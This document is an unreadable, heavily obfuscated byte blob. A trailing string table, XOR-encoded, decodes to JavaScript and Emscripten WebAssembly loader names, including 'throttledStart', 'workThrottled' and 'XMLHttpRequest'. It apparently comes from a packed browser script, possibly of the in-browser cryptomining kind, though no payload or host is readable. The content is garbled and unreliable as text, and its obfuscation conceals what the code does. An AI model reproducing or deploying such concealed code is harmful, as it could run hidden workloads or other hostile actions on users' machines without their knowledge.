fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtH